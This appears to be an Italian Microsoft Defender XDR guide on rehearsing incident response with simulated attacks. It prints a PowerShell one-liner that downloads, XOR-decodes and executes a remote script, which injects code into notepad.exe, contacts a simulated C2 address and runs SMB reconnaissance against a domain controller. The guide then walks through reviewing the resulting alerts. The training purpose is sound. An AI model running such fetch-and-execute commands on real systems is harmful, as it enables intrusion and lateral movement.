Analizzare e rispondere usando Microsoft Defender XDR

Si applica a:

- Microsoft Defender XDR

Questo articolo descrive il processo per creare eventi imprevisti con simulazioni di attacchi ed esercitazioni e usa Microsoft Defender XDR per analizzare e rispondere. Prima di iniziare questo processo, assicurarsi di aver esaminato il processo complessivo per la distribuzione e la distribuzione di Microsoft Defender XDR e di aver almeno pilotato alcuni dei componenti di Microsoft Defender XDR.

Un evento imprevisto in Microsoft Defender XDR è una raccolta di avvisi correlati e dati associati che costituiscono la storia di un attacco. I servizi e le app di Microsoft 365 creano avvisi quando rilevano un evento o un'attività sospetta o dannosa. I singoli avvisi forniscono indicazioni preziose su un attacco completato o in corso. Tuttavia, gli attacchi usano in genere varie tecniche contro diversi tipi di entità, ad esempio dispositivi, utenti e cassette postali. Il risultato sono più avvisi per più entità nel tenant.

Nota

Se non si ha familiarità con l'analisi della sicurezza e la risposta agli eventi imprevisti, vedere la procedura dettagliata Rispondere al primo evento imprevisto per ottenere una presentazione guidata di un processo tipico di analisi, correzione e revisione post-evento imprevisto.

Distribuzione end-to-end per Microsoft Defender XDR

Questo è l'articolo 6 di 6 di una serie che consente di distribuire i componenti di Microsoft Defender XDR, inclusa l'analisi e la risposta agli eventi imprevisti.

Gli articoli di questa serie corrispondono alle fasi seguenti della distribuzione end-to-end:

| Fase | Collegamento |

|---|---|

| R. Avviare il progetto pilota | Avviare il progetto pilota |

| B. Pilotare e distribuire componenti XDR di Microsoft Defender | - Pilotare e distribuire Defender per identità - Pilotare e distribuire Defender per Office 365 - Pilotare e distribuire Defender per endpoint - Pilotare e distribuire Microsoft Defender per le app cloud |

| C. Analizzare e rispondere alle minacce | Praticare l'indagine e la risposta agli eventi imprevisti (questo articolo) |

In qualsiasi momento durante il progetto pilota e la distribuzione, è possibile testare la risposta agli eventi imprevisti di Microsoft Defender XDR e le funzionalità automatizzate di indagine e correzione creando un evento imprevisto con un attacco simulato e usando il portale di Microsoft Defender per analizzare e rispondere.

Flusso di lavoro per l'analisi e la risposta agli eventi imprevisti tramite Microsoft Defender XDR

Di seguito è riportato il flusso di lavoro per l'analisi e la risposta agli eventi imprevisti che usano Microsoft Defender XDR nell'ambiente di produzione.

attenersi alla seguente procedura:

- Simulare gli attacchi con il portale di Microsoft Defender

- Assegnare priorità agli incidenti

- Gestire gli incidenti

- Esaminare l'indagine automatizzata e la risposta con il Centro notifiche

- Usare la ricerca avanzata

Passaggio 1. Simulare gli attacchi con il portale di Microsoft Defender

Il portale di Microsoft Defender offre funzionalità predefinite per creare attacchi simulati all'ambiente pilota:

Formazione sulla simulazione degli attacchi per Microsoft Defender XDR per Office 365 all'indirizzo https://security.microsoft.com/attacksimulator.

Nel portale di Microsoft Defender selezionare Email & collaboration Attack simulation training (Formazione sulla simulazione degli attacchi tramite posta elettronica & collaborazione>).

Esercitazioni sugli attacchi & simulazioni per Microsoft Defender XDR per endpoint all'indirizzo https://security.microsoft.com/tutorials/simulations.

Nel portale di Microsoft Defender selezionare Esercitazioni sugli > endpoint & simulazioni.

Formazione sulla simulazione degli attacchi di Defender per Office 365

Defender per Office 365 con Microsoft 365 E5 o Microsoft Defender per Office 365 Piano 2 include il training della simulazione degli attacchi per attacchi di phishing. I passaggi di base sono:

Creare una simulazione

Per istruzioni dettagliate su come creare e avviare una nuova simulazione, vedere Simulare un attacco di phishing.

Creare un payload

Per istruzioni dettagliate su come creare un payload da usare all'interno di una simulazione, vedere Creare un payload personalizzato per il training della simulazione degli attacchi.

Ottenere informazioni dettagliate

Per istruzioni dettagliate su come ottenere informazioni dettagliate con la creazione di report, vedere Ottenere informazioni dettagliate tramite il training della simulazione degli attacchi.

Per altre informazioni, vedere Simulazioni.

Esercitazioni sugli attacchi di Defender per endpoint & simulazioni

Di seguito sono riportate le simulazioni di Defender per endpoint di Microsoft:

- Il documento elimina la backdoor

- Indagine automatizzata (backdoor)

Sono disponibili simulazioni aggiuntive da origini di terze parti. È disponibile anche un set di esercitazioni.

Per ogni simulazione o esercitazione:

Scaricare e leggere il documento walk-through corrispondente fornito.

Scaricare il file di simulazione. È possibile scegliere di scaricare il file o lo script nel dispositivo di test, ma non è obbligatorio.

Eseguire il file o lo script di simulazione nel dispositivo di test come indicato nel documento di procedura dettagliata.

Per altre informazioni, vedere Esperienza di Microsoft Defender per endpoint tramite attacchi simulati.

Simulare un attacco con un controller di dominio isolato e un dispositivo client (facoltativo)

In questo esercizio di risposta agli eventi imprevisti facoltativo si simula un attacco a un controller di dominio di Active Directory Domain Services (AD DS) isolato e a un dispositivo Windows usando uno script di PowerShell e quindi si analizzerà, si correggerà e si risolverà l'evento imprevisto.

Prima di tutto, è necessario aggiungere endpoint all'ambiente pilota.

Aggiungere endpoint dell'ambiente pilota

Prima di tutto, è necessario aggiungere un controller di dominio Ad DS isolato e un dispositivo Windows all'ambiente pilota.

Verificare che il tenant dell'ambiente pilota abbia abilitato Microsoft Defender XDR.

Verificare che il controller di dominio:

- Esegue Windows Server 2008 R2 o una versione successiva.

- Segnala a Microsoft Defender per identità e ha abilitato la gestione remota.

- L'integrazione di Microsoft Defender per identità e Microsoft Defender per le app cloud è abilitata.

- L'utente di test viene creato nel dominio di test. Le autorizzazioni a livello di amministratore non sono necessarie.

Verificare che il dispositivo di test:

- Esegue Windows 10 versione 1903 o successiva.

- Viene aggiunto al dominio del controller di dominio di Active Directory Domain Services.

- Microsoft Defender Antivirus è abilitato. Se si verificano problemi durante l'abilitazione di Microsoft Defender Antivirus, vedere questo argomento sulla risoluzione dei problemi.

- Viene eseguito l'onboarding in Microsoft Defender per endpoint.

Se si usano gruppi di tenant e dispositivi, creare un gruppo di dispositivi dedicato per il dispositivo di test ed eseguirne il push al livello superiore.

Un'alternativa consiste nell'ospitare il controller di dominio di Active Directory Domain Services e testare il dispositivo come macchine virtuali nei servizi di infrastruttura di Microsoft Azure. È possibile usare le istruzioni nella fase 1 della Guida al lab di test aziendale simulata, ma ignorare la creazione della macchina virtuale APP1.

Ecco il risultato.



Si simula un attacco sofisticato che sfrutta tecniche avanzate per nascondersi dal rilevamento. L'attacco enumera le sessioni SMB (Server Message Block) aperte nei controller di dominio e recupera gli indirizzi IP recenti dei dispositivi degli utenti. Questa categoria di attacchi in genere non include i file eliminati sul dispositivo della vittima e si verificano esclusivamente in memoria. Essi "vivono fuori terra" utilizzando gli strumenti di sistema e di amministrazione esistenti e inserire il loro codice nei processi di sistema per nascondere la loro esecuzione. Tale comportamento consente loro di eludere il rilevamento e rendere persistente nel dispositivo.

In questa simulazione, lo scenario di esempio inizia con uno script di PowerShell. Nel mondo reale, un utente potrebbe essere indotto a eseguire uno script o lo script potrebbe essere eseguito da una connessione remota a un altro computer da un dispositivo infetto in precedenza, che indica che l'utente malintenzionato sta tentando di spostarsi lateralmente nella rete. Il rilevamento di questi script può essere difficile perché gli amministratori spesso eseguono anche script in remoto per eseguire varie attività amministrative.

Durante la simulazione, l'attacco inserisce shellcode in un processo apparentemente innocente. Lo scenario richiede l'uso di notepad.exe. Questo processo è stato scelto per la simulazione, ma è più probabile che gli utenti malintenzionati siano destinati a un processo di sistema a esecuzione prolungata, ad esempio svchost.exe. Il codice shell passa quindi a contattare il server di comando e controllo (C2) dell'utente malintenzionato per ricevere istruzioni su come procedere. Lo script tenta di eseguire query di ricognizione sul controller di dominio.The script attempts executing reconnaissance queries against the domain controller (DC). La ricognizione consente a un utente malintenzionato di ottenere informazioni sulle informazioni di accesso utente recenti. Una volta che gli utenti malintenzionati hanno queste informazioni, possono spostarsi lateralmente nella rete per accedere a un account sensibile specifico

Importante

Per ottenere risultati ottimali, seguire le istruzioni di simulazione degli attacchi il più vicino possibile.

Eseguire la simulazione di attacco del controller di dominio Ad DS isolato

Per eseguire la simulazione dello scenario di attacco:

Assicurarsi che l'ambiente pilota includa il controller di dominio Ad DS isolato e il dispositivo Windows.

Accedere al dispositivo di test con l'account utente di test.

Aprire una finestra di Windows PowerShell nel dispositivo di test.

Copiare lo script di simulazione seguente:

[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12 ;$xor = [System.Text.Encoding]::UTF8.GetBytes('WinATP-Intro-Injection'); $base64String = (Invoke-WebRequest -URI "https://wcdstaticfilesprdeus.blob.core.windows.net/wcdstaticfiles/MTP_Fileless_Recon.txt" -UseBasicParsing).Content;Try{ $contentBytes = [System.Convert]::FromBase64String($base64String) } Catch { $contentBytes = [System.Convert]::FromBase64String($base64String.Substring(3)) };$i = 0; $decryptedBytes = @();$contentBytes.foreach{ $decryptedBytes += $_ -bxor $xor[$i]; $i++; if ($i -eq $xor.Length) {$i = 0} };Invoke-Expression ([System.Text.Encoding]::UTF8.GetString($decryptedBytes))Nota

Se si apre questo articolo in un Web browser, potrebbero verificarsi problemi durante la copia del testo completo senza perdere determinati caratteri o introdurre interruzioni di riga aggiuntive. In questo caso, scaricare questo documento e aprirlo in Adobe Reader.

Incollare ed eseguire lo script copiato nella finestra di PowerShell.

Nota

Se si esegue PowerShell usando il protocollo RDP (Remote Desktop Protocol), usare il comando Digita testo appunti nel client RDP perché il tasto di scelta rapida CTRL-V o il metodo di incolla con il pulsante destro del mouse potrebbero non funzionare. Anche le versioni recenti di PowerShell a volte non accettano questo metodo, potrebbe essere necessario copiare prima nel Blocco note in memoria, copiarlo nella macchina virtuale e quindi incollarlo in PowerShell.

Pochi secondi dopo, verrà aperta l'app Blocco note. Un codice di attacco simulato verrà inserito nel Blocco note. Mantenere aperta l'istanza del Blocco note generata automaticamente per sperimentare lo scenario completo.

Il codice di attacco simulato tenterà di comunicare con un indirizzo IP esterno (simulando il server C2) e quindi tenterà di ricognizione con il controller di dominio tramite SMB.

Questo messaggio verrà visualizzato nella console di PowerShell al termine dello script:

ran NetSessionEnum against [DC Name] with return code result 0

Per visualizzare la funzionalità Eventi imprevisti e risposte automatizzati in azione, mantenere aperto il processo di notepad.exe. Verrà visualizzato l'arresto automatico degli eventi imprevisti e della risposta durante il processo del Blocco note.

Analizzare l'evento imprevisto per l'attacco simulato

Nota

Prima di esaminare questa simulazione, guardare il video seguente per vedere in che modo la gestione degli eventi imprevisti consente di raggruppare gli avvisi correlati come parte del processo di indagine, dove è possibile trovarli nel portale e come può essere utile nelle operazioni di sicurezza:

Passando al punto di vista dell'analista SOC, è ora possibile iniziare a analizzare l'attacco nel portale di Microsoft Defender.

Aprire il portale di Microsoft Defender.

Nel riquadro di spostamento selezionare Eventi imprevisti & Avvisi imprevisti>.



Il nuovo evento imprevisto per l'attacco simulato verrà visualizzato nella coda degli eventi imprevisti.

Analizzare l'attacco come singolo evento imprevisto

Microsoft Defender XDR correla l'analisi e aggrega tutti gli avvisi e le indagini correlati di prodotti diversi in un'unica entità evento imprevisto. In questo modo, Microsoft Defender XDR mostra una storia di attacco più ampia, consentendo all'analista SOC di comprendere e rispondere a minacce complesse.

Gli avvisi generati durante questa simulazione sono associati alla stessa minaccia e, di conseguenza, vengono aggregati automaticamente come singolo evento imprevisto.

Per visualizzare l'evento imprevisto:

Aprire il portale di Microsoft Defender.

Nel riquadro di spostamento selezionare Eventi imprevisti & Avvisi imprevisti>.

Selezionare l'elemento più recente facendo clic sul cerchio che si trova a sinistra del nome dell'evento imprevisto. Un pannello laterale visualizza informazioni aggiuntive sull'evento imprevisto, inclusi tutti gli avvisi correlati. Ogni evento imprevisto ha un nome univoco che lo descrive in base agli attributi degli avvisi inclusi.

Gli avvisi visualizzati nel dashboard possono essere filtrati in base alle risorse del servizio: Microsoft Defender per identità, Microsoft Defender per le app cloud, Microsoft Defender per endpoint, Microsoft Defender XDR e Microsoft Defender per Office 365.



Selezionare Apri pagina evento imprevisto per ottenere altre informazioni sull'evento imprevisto.



Nella pagina Evento imprevisto è possibile visualizzare tutti gli avvisi e le informazioni correlate all'evento imprevisto. Le informazioni includono le entità e gli asset coinvolti nell'avviso, l'origine di rilevamento degli avvisi (ad esempio Microsoft Defender per identità o Microsoft Defender per endpoint) e il motivo per cui sono stati collegati tra loro. Se si esamina l'elenco degli avvisi degli eventi imprevisti, viene visualizzata la progressione dell'attacco. Da questa vista è possibile visualizzare ed esaminare i singoli avvisi.



È anche possibile fare clic su Gestisci evento imprevisto dal menu a destra per contrassegnare l'evento imprevisto, assegnarlo a se stessi e aggiungere commenti.

Esaminare gli avvisi generati

Verranno ora esaminati alcuni degli avvisi generati durante l'attacco simulato.

Nota

Verranno illustrati solo alcuni degli avvisi generati durante l'attacco simulato. A seconda della versione di Windows e dei prodotti Microsoft Defender XDR in esecuzione nel dispositivo di test, potrebbero essere visualizzati altri avvisi in un ordine leggermente diverso.





Avviso: rilevamento dell'inserimento di processi sospetti (origine: Microsoft Defender per endpoint)

Gli utenti malintenzionati avanzati usano metodi sofisticati e furtivi per mantenere la memoria e nascondersi dagli strumenti di rilevamento. Una tecnica comune consiste nell'operare dall'interno di un processo di sistema attendibile anziché da un eseguibile dannoso, rendendo difficile per gli strumenti di rilevamento e le operazioni di sicurezza individuare il codice dannoso.



Per consentire agli analisti SOC di intercettare questi attacchi avanzati, i sensori di memoria profonda in Microsoft Defender per endpoint offrono al servizio cloud una visibilità senza precedenti in una varietà di tecniche di inserimento del codice tra processi. La figura seguente mostra come Defender per endpoint ha rilevato e segnalato il tentativo di inserire codice in notepad.exe.

